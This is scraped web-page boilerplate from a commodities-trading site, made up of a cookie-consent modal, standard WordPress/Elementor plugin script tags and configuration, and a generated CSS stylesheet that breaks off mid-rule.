 </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking &ldquo;Accept All&rdquo;, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role="button" class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role="button" data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox" data-id="checkbox-functional">
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox" data-id="checkbox-performance">
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox" data-id="checkbox-analytics">
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox" data-id="checkbox-advertisement">
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox" data-id="checkbox-others">
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel="stylesheet" id="ep-advanced-icon-box-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-advanced-icon-box.css?ver=6.0.0" media="all">
<link rel="stylesheet" id="ep-accordion-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-accordion.css?ver=6.0.0" media="all">
<link rel="stylesheet" id="cookie-law-info-table-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2" media="all">
<script src="/wp-content/uploads/uicore-global.js?ver=6567" id="uicore_global-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"c3a6978f9a","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.10.1" id="bdt-uikit-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.7" id="elementor-webpack-runtime-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.7" id="elementor-frontend-modules-js"></script>
<script data-cfasync="false" src="/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":637,"title":"Commodities%20%E2%80%93%20xMetaMarkets.com","excerpt":"","featuredImage":false}};
</script>
<script src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.7" id="elementor-frontend-js"></script>
<script src="/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-advanced-icon-box.min.js?ver=6.0.0" id="ep-advanced-icon-box-js"></script>
<script src="/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-accordion.min.js?ver=6.0.0" id="ep-accordion-js"></script>
<script src="/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.0.0" id="element-pack-helper-js"></script>
</body>
</html><!-- Page supported by LiteSpeed Cache 4.6 on 2025-07-25 10:19:47 -->
<!-- Powered by Staatic (https://staatic.com/) -->

--- FILE ---
content_type: text/css
request_url: https://xmetamarkets.com/wp-content/uploads/elementor/css/post-637.css?ver=1750152794
body_size: 1939
content:
.elementor-637 .elementor-element.elementor-element-ed0ab11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-637 .elementor-element.elementor-element-ed0ab11{padding:200px 0px 100px 0px;}.elementor-bc-flex-widget .elementor-637 .elementor-element.elementor-element-6f579dd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-637 .elementor-element.elementor-element-6f579dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-637 .elementor-element.elementor-element-9b00659 > .elementor-element-populated{padding:10px 10px 10px 80px;}.elementor-637 .elementor-element.elementor-element-eccc749 > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-637 .elementor-element.elementor-element-c2e285e .elementor-button{background-color:var( --e-global-color-uicore_primary );border-radius:0px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-c2e285e .elementor-button:hover, .elementor-637 .elementor-element.elementor-element-c2e285e .elementor-button:focus{color:var( --e-global-color-uicore_light );background-color:var( --e-global-color-uicore_secondary );}.elementor-637 .elementor-element.elementor-element-c2e285e .elementor-button:hover svg, .elementor-637 .elementor-element.elementor-element-c2e285e .elementor-button:focus svg{fill:var( --e-global-color-uicore_light );}.elementor-637 .elementor-element.elementor-element-c2e285e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-8a197f2 .elementor-button{fill:var( --e-global-color-uicore_secondary );color:var( --e-global-color-uicore_secondary );background-color:var( --e-global-color-uicore_light );border-radius:0px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-8a197f2 .elementor-button:hover, .elementor-637 .elementor-element.elementor-element-8a197f2 .elementor-button:focus{color:var( --e-global-color-uicore_light );background-color:var( --e-global-color-uicore_secondary );}.elementor-637 .elementor-element.elementor-element-8a197f2 .elementor-button:hover svg, .elementor-637 .elementor-element.elementor-element-8a197f2 .elementor-button:focus svg{fill:var( --e-global-color-uicore_light );}.elementor-637 .elementor-element.elementor-element-8a197f2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-9b27387{padding:100px 0px 70px 0px;}.elementor-637 .elementor-element.elementor-element-a2914fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-637 .elementor-element.elementor-element-a2914fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-ae13eb2{text-align:center;width:1000px;max-width:1000px;}.elementor-637 .elementor-element.elementor-element-ae13eb2 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-637 .elementor-element.elementor-element-7479165{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-7479165.elementor-position-right .bdt-advanced-icon-box-icon{margin-left:20px;}.elementor-637 .elementor-element.elementor-element-7479165.elementor-position-left .bdt-advanced-icon-box-icon{margin-right:20px;}.elementor-637 .elementor-element.elementor-element-7479165.elementor-position-top .bdt-advanced-icon-box-icon{margin-bottom:20px;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:70px;width:70px;transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box .bdt-icon-wrapper i, .elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box .bdt-icon-wrapper img, .elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box .bdt-icon-wrapper svg{transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box img{transition-duration:0.3s;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{background-color:#FFFFFF;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box-title{margin-bottom:10px;}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-title{font-family:var( --e-global-typography-uicore_primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-uicore_primary-font-weight );}.elementor-637 .elementor-element.elementor-element-7479165 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-description{margin-bottom:0px;font-size:16px;}.elementor-637 .elementor-element.elementor-element-7479165 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF00;border-radius:10px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-7479165:hover .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEE4FF;box-shadow:0px 100px 120px 0px rgba(166, 185.00000000000003, 255, 0.14901960784313725);}.elementor-637 .elementor-element.elementor-element-bacda77{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-bacda77.elementor-position-right .bdt-advanced-icon-box-icon{margin-left:20px;}.elementor-637 .elementor-element.elementor-element-bacda77.elementor-position-left .bdt-advanced-icon-box-icon{margin-right:20px;}.elementor-637 .elementor-element.elementor-element-bacda77.elementor-position-top .bdt-advanced-icon-box-icon{margin-bottom:20px;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:70px;width:70px;transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box .bdt-icon-wrapper i, .elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box .bdt-icon-wrapper img, .elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box .bdt-icon-wrapper svg{transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box img{transition-duration:0.3s;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{background-color:#FFFFFF;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box-title{margin-bottom:10px;}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-title{font-family:var( --e-global-typography-uicore_primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-uicore_primary-font-weight );}.elementor-637 .elementor-element.elementor-element-bacda77 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-description{margin-bottom:0px;font-size:16px;}.elementor-637 .elementor-element.elementor-element-bacda77 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF00;border-radius:10px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-bacda77:hover .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEE4FF;box-shadow:0px 100px 120px 0px rgba(166, 185.00000000000003, 255, 0.14901960784313725);}.elementor-637 .elementor-element.elementor-element-4bf52f8{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;}.elementor-637 .elementor-element.elementor-element-4bf52f8.elementor-position-right .bdt-advanced-icon-box-icon{margin-left:20px;}.elementor-637 .elementor-element.elementor-element-4bf52f8.elementor-position-left .bdt-advanced-icon-box-icon{margin-right:20px;}.elementor-637 .elementor-element.elementor-element-4bf52f8.elementor-position-top .bdt-advanced-icon-box-icon{margin-bottom:20px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box .bdt-icon-wrapper{font-size:70px;width:70px;transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box .bdt-icon-wrapper i, .elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box .bdt-icon-wrapper img, .elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box .bdt-icon-wrapper svg{transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box img{transition-duration:0.3s;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box:hover .bdt-icon-wrapper:after{background-color:#FFFFFF;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box-title{margin-bottom:10px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-title{font-family:var( --e-global-typography-uicore_primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-uicore_primary-font-weight );}.elementor-637 .elementor-element.elementor-element-4bf52f8 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-description{margin-bottom:0px;font-size:16px;}.elementor-637 .elementor-element.elementor-element-4bf52f8 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF00;border-radius:10px 10px 10px 10px;}.elementor-637 .elementor-element.elementor-element-4bf52f8:hover .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEE4FF;box-shadow:0px 100px 120px 0px rgba(166, 185.00000000000003, 255, 0.14901960784313725);}.elementor-637 .elementor-element.elementor-element-a5f4f02:not(.elementor-motion-effects-element-type-background), .elementor-637 .elementor-element.elementor-element-a5f4f02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-uicore_light );}.elementor-637 .elementor-element.elementor-element-a5f4f02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-a5f4f02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-637 .elementor-element.elementor-element-64a897f{text-align:center;}.elementor-637 .elementor-element.elementor-element-c43b39a{text-align:center;}.elementor-637 .elementor-element.elementor-element-3c28951:not(.elementor-motion-effects-element-type-background), .elementor-637 .elementor-element.elementor-element-3c28951 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-uicore_light );}.elementor-637 .elementor-element.elementor-element-3c28951{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 150px 0px;}.elementor-637 .elementor-element.elementor-element-3c28951 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-637 .elementor-element.elementor-element-7e139f5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-637 .elementor-element.elementor-element-6803bc5{margin-top:50px;margin-bottom:0px;}.elementor-637 .elementor-element.elementor-element-a75baca{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;--ep-effect-trans-y-hover:-10px;}.elementor-637 .elementor-element.elementor-element-a75baca .bdt-advanced-icon-box .bdt-icon-wrapper{background-color:#F4F7FC;border-radius:200px 200px 200px 200px;overflow:hidden;padding:40px 35px 40px 35px;font-size:75px;width:75px;transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-a75baca.elementor-position-right .bdt-advanced-icon-box-icon{margin-left:15px;}.elementor-637 .elementor-element.elementor-element-a75baca.elementor-position-left .bdt-advanced-icon-box-icon{margin-right:15px;}.elementor-637 .elementor-element.elementor-element-a75baca.elementor-position-top .bdt-advanced-icon-box-icon{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-a75baca .bdt-advanced-icon-box .bdt-icon-wrapper i, .elementor-637 .elementor-element.elementor-element-a75baca .bdt-advanced-icon-box .bdt-icon-wrapper img, .elementor-637 .elementor-element.elementor-element-a75baca .bdt-advanced-icon-box .bdt-icon-wrapper svg{transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-a75baca .bdt-advanced-icon-box-title{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-a75baca .bdt-advanced-icon-box-content .bdt-advanced-icon-box-title{font-family:var( --e-global-typography-uicore_primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-uicore_primary-font-weight );}.elementor-637 .elementor-element.elementor-element-a75baca > .elementor-widget-container{padding:75px 30px 30px 30px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 30px 0px rgba(137, 134, 139, 0.11);}.elementor-637 .elementor-element.elementor-element-a75baca.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-637 .elementor-element.elementor-element-a75baca:hover .elementor-widget-container{box-shadow:0px 20px 40px 0px rgba(136.99999999999994, 133.99999999999994, 138.99999999999994, 0.19);}.elementor-637 .elementor-element.elementor-element-0310351{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;--ep-effect-trans-y-hover:-10px;}.elementor-637 .elementor-element.elementor-element-0310351 .bdt-advanced-icon-box .bdt-icon-wrapper{background-color:#F4F7FC;border-radius:200px 200px 200px 200px;overflow:hidden;padding:40px 40px 40px 40px;font-size:64px;width:64px;transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-0310351.elementor-position-right .bdt-advanced-icon-box-icon{margin-left:15px;}.elementor-637 .elementor-element.elementor-element-0310351.elementor-position-left .bdt-advanced-icon-box-icon{margin-right:15px;}.elementor-637 .elementor-element.elementor-element-0310351.elementor-position-top .bdt-advanced-icon-box-icon{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-0310351 .bdt-advanced-icon-box .bdt-icon-wrapper i, .elementor-637 .elementor-element.elementor-element-0310351 .bdt-advanced-icon-box .bdt-icon-wrapper img, .elementor-637 .elementor-element.elementor-element-0310351 .bdt-advanced-icon-box .bdt-icon-wrapper svg{transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-0310351 .bdt-advanced-icon-box-title{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-0310351 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-title{font-family:var( --e-global-typography-uicore_primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-uicore_primary-font-weight );}.elementor-637 .elementor-element.elementor-element-0310351 > .elementor-widget-container{padding:75px 30px 30px 30px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 30px 0px rgba(137, 134, 139, 0.11);}.elementor-637 .elementor-element.elementor-element-0310351.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-637 .elementor-element.elementor-element-0310351:hover .elementor-widget-container{box-shadow:0px 20px 40px 0px rgba(136.99999999999994, 133.99999999999994, 138.99999999999994, 0.19);}.elementor-637 .elementor-element.elementor-element-69f1689{--ep-advanced-icon-box-icon-top-v-offset:-0px;--ep-advanced-icon-box-icon-top-h-offset:0px;--ep-effect-trans-y-hover:-10px;}.elementor-637 .elementor-element.elementor-element-69f1689 .bdt-advanced-icon-box .bdt-icon-wrapper{background-color:#F4F7FC;border-radius:200px 200px 200px 200px;overflow:hidden;padding:40px 50px 40px 50px;font-size:47px;width:47px;transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-69f1689.elementor-position-right .bdt-advanced-icon-box-icon{margin-left:15px;}.elementor-637 .elementor-element.elementor-element-69f1689.elementor-position-left .bdt-advanced-icon-box-icon{margin-right:15px;}.elementor-637 .elementor-element.elementor-element-69f1689.elementor-position-top .bdt-advanced-icon-box-icon{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-69f1689 .bdt-advanced-icon-box .bdt-icon-wrapper i, .elementor-637 .elementor-element.elementor-element-69f1689 .bdt-advanced-icon-box .bdt-icon-wrapper img, .elementor-637 .elementor-element.elementor-element-69f1689 .bdt-advanced-icon-box .bdt-icon-wrapper svg{transform:rotate(0deg);}.elementor-637 .elementor-element.elementor-element-69f1689 .bdt-advanced-icon-box-title{margin-bottom:15px;}.elementor-637 .elementor-element.elementor-element-69f1689 .bdt-advanced-icon-box-content .bdt-advanced-icon-box-title{font-family:var( --e-global-typography-uicore_primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-uicore_primary-font-weight );}.elementor-637 